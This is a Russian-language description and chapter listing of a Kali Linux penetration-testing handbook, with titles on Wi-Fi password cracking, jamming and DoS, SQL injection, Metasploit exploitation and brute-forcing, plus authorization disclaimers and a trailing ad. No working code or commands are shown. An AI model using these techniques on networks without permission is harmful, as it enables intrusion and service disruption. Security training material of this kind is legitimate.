Книга является систематизированным сборником, включающим переводы англоязычных ресурсов, книг и веб-сайтов посвященных теме penetration testing и собственного опыта авторов.

Kali Linux является передовым Linux дистрибутивом для проведения тестирования на проникновение и аудита безопасности. Информация в данной книге предназначена только для ознакомления или тестирования на проникновение собственных се тей.

Для тестирования сетей третьих лиц, получите письменное разрешение.

" Тестирование на проникновение (жарг. Пентест) — метод оценки безопасности компьютерных систем или сетей средствами моделирования атаки злоумышленника." - WiKi.

Вся ответственность за реализацию действий, описанных в книге, лежит на вас. Помните, что за неправомерные действия предусмотрена ответственность, вплоть до уголовной.

Книга состоит из 8 частей , в которые входят 62 главы . Все подробно рассказывается с использованием примеров. В книге используется самая актуальная информация на сегодняшний день.

- Что Такое Kali Linux?

- Как установить Kali Linux: подробная инструкция для установки на компьютер и в виртуальную машину

- Установка Дополнений гостевой ОС VirtualBox для Kali Linux 2.0

- Как установить Kali Linux на флешку и на внешний диск (простой способ)

- 10 лучших подсказок того, что нужно сделать после установки Kali Linux 2.0

- Инструменты VMware в гостевой системе Kali

- Как включить VPN на Kali Linux — разрешение проблемы с невозможностью добавить VPN

- Проверка и восстановление репозиториев в Kali Linux из командной строки

- Как поменять среду рабочего стола в Kali Linux

- Как добавить/удалить обычного (не рута) пользователя в Kali Linux

- Как сбросить пароль root’а в Kali Linux

- Восстанавливаем GRUB в Kali Linux после обновления до Windows 10

- Повышаем свою анонимность в Интернете с Tor в Kali Linux

- Обзор разделов инструментов Kali Linux. Часть 1. Краткая характеристика всех разделов

- Обзор разделов инструментов Kali Linux. Часть 2. Инструменты для сбора информации

- Лучшие хакерские программы

- База данных эксплойтов от Offensive Security (создателей Kali Linux)

3. Тестирование на проникновение беспроводных сетей

- Лучшие совместимые с Kali Linux USB Wi-Fi адаптеры

- Взлом Wi-Fi пароля (WPA/WPA2), используя pyrit и cowpatty в Kali Linux

- Взлом Wifi WPA/WPA2 паролей с использованием Reaver

- Модификация форка Reaver — t6x — для использования атаки Pixie Dust

- Взлом паролей WPA2/WPA с помощью Hashcat в Kali Linux (атака перебором Wi-Fi паролей по маске)

- Мод Wifite с поддержкой Pixiewps

- Взлом Wi-Fi сетей: инструменты, которые не попали в Kali Linux

- Router Scan by Stas’M на Kali Linux (взлом роутеров и Wi-Fi в промышленных масштабах)

- Чиним Wifi_Jammer и Wifi_DoS в WebSploit

- Стресс-тест беспроводной сети с Wifi_Jammer: как глушить Wi-Fi

- Стресс-тест беспроводной сети с Wifi_DoS: как досить Wi-Fi

- Инструкция по WhatWeb: как узнать движок сайта в Kali Linux

- SQL-инъекции: простое объяснение для начинающих (часть 1)

- Использование SQLMAP на Kali Linux: взлом веб-сайтов и баз данных через SQL-инъекции

- Хакерские плагины для Firefox

- Сканируем на уязвимости WordPress: WPScanner и Plecost

- Новая версия Plecost 1.0.1 — программы для поиска уязвимостей WordPress

- Работа с W3af в Kali Linux

- ZAProxy: тестирование на проникновение веб-приложений

- Как запустить Metasploit Framework в Kali Linux 2.0

- Как запустить Metasploit Framework в Kali Linux 1.1

- Metasploit Exploitation Framework и searchsploit — как искать и как использовать эксплойты

- DIRB: поиск скрытых каталогов и файлов на веб-сайтах

- Поиск админок сайтов с Kali Linux

6. Анализ уязвимостей в операционных системах и серверном программном обеспечении

- Сканирование уязвимостей с OpenVAS 8.0

- Инструкция по Armitage: автоматический поиск и проверка эксплойтов в Kali Linux

- Как сканировать Linux на руткиты (rootkits) с помощью rkhunter

- Аудит безопасности Linux

- Установка Linux Malware Detect (LMD) на Linux

- Как УЗНАТЬ пароль Windows?

- Эмуляция сети из нескольких компьютеров на одном компьютере

- Как использовать сканер безопасности NMAP на Linux

- Книга по Nmap на русском

- Взлом пароля веб-сайта с использованием WireShark (и защита от этого)

- FTP-Map: определяем программное обеспечение и его версию для FTP-серверов и ищем для них эксплойты

- ZMap или Как просканировать все IPv4 адреса мира за 45 минут

- 8. Атаки на пароли. Брутфорсинг

- Списки слов для атаки по словарю: пароли, имена пользователей, каталоги

- PW-Inspector: отбираем пароли соответствующие критериям

- THC-Hydra: очень быстрый взломщик сетевого входа в систему (часть первая)

- Брутфорсинг веб-сайтов с Hydra (часть вторая инструкции по Hydra)

- Crunch — генератор паролей: основы использования и практические примеры

- BruteX: программа для автоматического брутфорса всех служб

Используя продукты Контура, специалисты делают внутренний контроль бизнеса систематизированным, снижают объем ручной работы и эффективно предупреждают нарушения.

Читайте также: